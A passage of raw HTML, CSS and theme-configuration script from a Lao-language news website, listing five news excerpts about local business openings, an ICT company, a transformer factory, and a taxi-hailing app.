button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style"}';
block_tdi_271.td_column_number = "2";
block_tdi_271.block_type = "td_flex_block_1";
block_tdi_271.post_count = "5";
block_tdi_271.found_posts = "2650";
block_tdi_271.header_color = "";
block_tdi_271.ajax_pagination_infinite_stop = "";
block_tdi_271.max_num_pages = "530";
tdBlocksArray.push(block_tdi_271);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Fitness</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_271-val" class="td-pulldown-more"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_272" data-td_filter_value="" data-td_block_id="tdi_271" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_273" data-td_filter_value="19" data-td_block_id="tdi_271" href="#">ປ້ອງກັນຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_274" data-td_filter_value="20" data-td_block_id="tdi_271" href="#">ແຈ້ງເຕືອນ</a></li></ul></div></div></div><div id=tdi_271 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ສະເຫຼີມສະຫຼອງຜົນສໍາເລັດຂອງການຫັນສູ່ດິຈິຕ້ອນຂອງ MSME ໃນທົ່ວອາຊຽນ ຜ່ານໂຄງການ ASEAN SOAR Togetherກົວລາ ລໍາເປີ, 31 ຕຸລາ 2025 – ມູນນິທິ ອາຊຽນ ຮ່ວມກັບ TikTok...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ທີ່ນະຄອນຫຼວງວຽງຈັນ, ສປປ ລາວ – ບໍລິສັດ ເຟີດລາວ ໂຊລູເຊີນ ຈຳກັດ ເຊິ່ງເປັນວິສາຫະກິດຊັ້ນນໍາ ແລະ ສະມາຊິກຂອງ ເຟີດກໍາປູເຈຍ ໄດ້ເປີດສຳນັກງານໃໝ່ ຢ່າງເປັນທາງການ ຢູ່ນະຄອນຫຼວງວຽງຈັນ ໂດຍຈັດງານລ້ຽງ ຂອບໃຈລູກຄ້າ ທີ່ສຳຄັນຈາກຂະແໜງການທະນາຄານ, ຄູ່ຮ່ວມງານຍຸດທະສາດ ແລະ ຕົວແທນຈາກພາກລັດຖະບານ ເຂົ້າຮ່ວມ ຫຼາຍກວ່າ 150...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ໂຮງງານຜະລິດໝໍ້ແປງໄຟຟ້າ ຍີ່ຫໍ້ ເອັດເຄ (SK) ເປັນໂຮງງານຂອງຄົນລາວ, ຜະລິດໝໍ້ແປງໄຟຟ້າ ທີ່ມີຄຸນນະພາບ ໄດ້ມາດຕະຖານສາກົນ ໂດຍການຜະລິດຈາກສີມືແຮງງານຂອງຄົນລາວ ອອກຮັບໃຊ້ສັງຄົມ ກໍຄື ກຸ່ມລູກຄ້າ ໄດ້ຢ່າງພຽງພໍກັບຄວາມຮຽກຮ້ອງຕ້ອງການ ເຊິ່ງໂຮງງານຕັ້ັງຢູ່ບ້ານໂພນສະອາດ ເມືອງປາກຊັນ ແຂວງບໍລິຄຳໄຊ.ທ່ານ ໄຊຍະເພັດ ຈັນທິສອນ ເຈົ້າຂອງໂຮງງານຜະລິດໝໍ້ແປງໄຟຟ້າ SK, ທັງເປັນປະທານບໍລິສັດເອັດອີເອັດ (SES) ກໍ່ສ້າງຄົບວົງຈອນ ຈຳກັດ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການເພື່ອຂະຫຍາຍກຳລັງການຜະລິດໃນ ສປປ ລາວ ແລະສະໜັບສະໜູນການເຕີບໂຕຂອງຕະຫຼາດໃນພາກພື້ນ

ວັນທີ 11 ມິຖຸນາ 2025 ທີ່ແຂວງສະຫວັນນະເຂດ, - ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ໄດ້ເປີດໂຕໂຮງງານຜະລິດແຫ່ງທີສອງຂອງບໍລິສັດ ທີ່ ເອັສຊີລໍລາວ ຈໍາກັດ Essilor Lao Company Ltd. (ELCL)   ໃຫ້ກຽດເຂົ້າຮ່ວມງານນີ້ໂດຍ ທ່ານ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49856/"  rel="bookmark" class="td-image-wrap " title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T13:32:50+07:00" >June 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ບໍລິການ ແມັກຊິມ ໄດ້ກາຍເປັນສ່ວນໜຶ່ງທີ່ສຳຄັນໃນຊີວິດປະຈຳວັນຂອງຄົນລາວເຮົາ, ຫຼາຍຄົນໄດ້ເລືອກໃຊ້ບໍລິການນີ້ກໍຍ້ອນມີຄວາມປອດໄພ, ສະດວກສະບາຍ ແລະ ເຂົ້າເຖິງໄດ້ງ່າຍ — ໂດຍສະເພາະໃນຕອນທີ່ແອັບເອີ້ນລົດອື່ນໆກຳລັງປະສົບບັນຫາຢູ່.


ເພາະທຸກການເດີນທາງແມ່ນຢູ່ພາຍໃຕ້ການຄວບຄຸມຜູ້ໂດຍສານແມ່ນສາມາດໝັ້ນໃຈໄດ້, ເພາະ ແມັກຊິມ ໃຊ້ສະເພາະແຕ່ຄົນຂັບທີ່ຜ່ານການກວດສອບມາຢ່າງດີ ລວມທັງຍານພາຫະນະຕ່າງໆກໍໄດ້ຮັບການກວດເຊັກເປັນປະຈຳ. ທຸກຢ່າງແມ່ນມີຄວາມໂປ່ງໃສ ແລະ ໄວ້ໃຈໄດ້ສະເໝີ.

ສະດວກສະບາຍ — ພຽງແຕ່ປາຍນິ້ວສຳຜັດທ່ານສາມາດເອີ້ນລົດໄດ້ພຽງແຕ່ແຕະໜ້າຈໍສອງສາມຄັ້ງໃນແອັບເທົ່ານັ້ນ, ສາມາດເຫັນລາຄາໄດ້ກ່ອນອອກເດີນທາງ, ເສັ້ນທາງກໍສາມາດເຫັນໄດ້ໃນແຜນທີ່ ແລະ ຍັງສາມາດເລືອກວິທີການຊຳລະເງິນໄດ້ຕາມສະດວກອີກດ້ວຍ.


ມີລາຄາທີ່ເໝາະສົມແມັກຊິມ ສະເໜີລາຄາທີ່ຍຸດຕິທຳ ແລະ...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_271" data-td_block_id="tdi_271"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_271" data-td_block_id="tdi_271"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_276  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_276{vertical-align:baseline}.tdi_276>.wpb_wrapper,.tdi_276>.wpb_wrapper>.tdc-elements{display:block}.tdi_276>.wpb_wrapper>.tdc-elements{width:100%}.tdi_276>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_276>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_277 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_277" >
<style>.tdi_277 .td-block-title>*:before,.tdi_277 .td-block-title>*:after{background-color:#e86aa1!important}@media (max-width:767px){.tdi_277{margin-bottom:40px!important}}</style>
<style>.tdi_277 .td-image-wrap{padding-bottom:60%}.tdi_277 .entry-thumb{background-position:center 50%}.tdi_277 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_277 .td-image-container,.ie11 .tdi_277 .td-image-container{flex:0 0 auto}.tdi_277 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_277 .td-module-meta-info,.ie11 .tdi_277 .td-module-meta-info{flex:auto}body .tdi_277 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_277 .td-module-meta-info{padding:15px 0 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_277 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_277 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_277 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_277 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_277 .td-post-vid-time{display:block}.tdi_277 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_277 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_277 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_277 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_277 .td-read-more{display:none}.tdi_277 .td-author-date{display:inline}.tdi_277 .entry-review-stars{display:none}.tdi_277 .td-icon-star,.tdi_277 .td-icon-star-empty,.tdi_277 .td-icon-star-half{font-size:15px}.tdi_277 .td-module-comments{display:none}.tdi_277 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_277 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_277 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e86aa1}.tdi_277 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_277 .td_module_wrap:hover .td-module-title a{color:#e86aa1!important}.tdi_277 .td-post-author-name:hover a{color:#e86aa1}.tdi_277.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_277 .td-load-more-wrap a:hover{background-color:#e86aa1!important;border-color:#e86aa1!important;border-color:#e86aa1!important}.tdi_277 .entry-title{margin:0 0 10px;font-family:Rubik!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important}.tdi_277 .td-excerpt{margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_277 .td-editor-date{margin:0px}.tdi_277 .td-block-title a,.tdi_277 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_277 .td-editor-date,.tdi_277 .td-editor-date .td-post-author-name a,.tdi_277 .td-editor-date .entry-date,.tdi_277 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_277 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_277 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_277 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_277 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_277 .td-module-container:before{bottom:-10px}.tdi_277 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_277 .td_module_wrap .td-module-container:before{display:block!important}.tdi_277 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_277 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_277 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_277 .td-module-meta-info{padding:12px 0 0 0}.tdi_277 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_277 .td-module-container:before{bottom:-7.5px}.tdi_277 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_277 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_277 .td_module_wrap .td-module-container:before{display:block!important}.tdi_277 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_277 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_277 .td-block-title a,.tdi_277 .td-block-title span{font-size:15px!important}.tdi_277 .entry-title{font-size:15px!important}.tdi_277 .td-editor-date,.tdi_277 .td-editor-date .td-post-author-name a,.tdi_277 .td-editor-date .entry-date,.tdi_277 .td-module-comments a{font-size:11px!important}.tdi_277 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_277 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_277 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_277 .td_module_wrap{float:right}.tdi_277 .td-module-container:before{bottom:-12px}.tdi_277 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_277 .td_module_wrap .td-module-container:before{display:block!important}.tdi_277 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_277 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_277 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_277 = new tdBlock();
block_tdi_277.id = "tdi_277";
block_tdi_277.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"eyJwaG9uZSI6Im5vX2Zsb2F0In0=","image_width":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEwMCJ9","show_btn":"none","show_excerpt":"","modules_category":"","show_date":"","show_review":"none","show_com":"none","show_author":"","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicGhvbmUiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIn0=","art_title":"0 0 10px","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"next_prev","sort":"","title_txt_hover":"#e86aa1","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#e86aa1","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCJ9","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"","f_meta_font_family":"712","custom_title":"Gaming","block_template_id":"td_block_template_8","border_color":"#e86aa1","meta_info_align":"center","pag_h_bg":"#e86aa1","td_ajax_filter_type":"td_category_ids_filter","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#e86aa1","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","art_excerpt":"10px 0 0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","f_cat_font_line_height":"1","f_meta_font_line_height":"1","meta_space":"0","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDVweCAwIDAifQ==","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","limit":"1","author_txt_hover":"#e86aa1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 